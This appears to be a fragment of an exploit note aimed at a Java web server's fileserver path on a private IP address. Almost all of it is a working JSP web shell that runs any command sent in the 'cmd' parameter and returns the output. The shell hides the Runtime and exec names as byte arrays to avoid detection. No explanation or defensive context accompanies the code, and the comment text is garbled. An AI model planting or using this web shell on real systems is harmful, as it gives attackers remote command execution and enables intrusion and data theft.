 192.168.244.143:8161/fileserv
192.168.244.143:8161/fileserver/webshell.txt
<%@ page contentType="text/html;charset=UTF-8"  language="java" %>
<%
    if(request.getParameter("cmd")!=null){
        Class rt = Class.forName(new String(new byte[] { 106, 97, 118, 97, 46, 108, 97, 110, 103, 46, 82, 117, 110, 116, 105, 109, 101 }));  //java.lang.RuntimeµÄascll
        //exec   getRuntime
        Process e = (Process) rt.getMethod(new String(new byte[] { 101, 120, 101, 99 }), String.class).invoke(rt.getMethod(new String(new byte[] { 103, 101, 116, 82, 117, 110, 116, 105, 109, 101
})).invoke(null), request.getParameter("cmd") );
        java.io.InputStream in = e.getInputStream();
        int a = -1;byte[] b = new byte[2048];out.print("<pre>");
        while((a=in.read(b))!=-1){ out.println(new String(b)); }out.print("</pre>");
    }
%>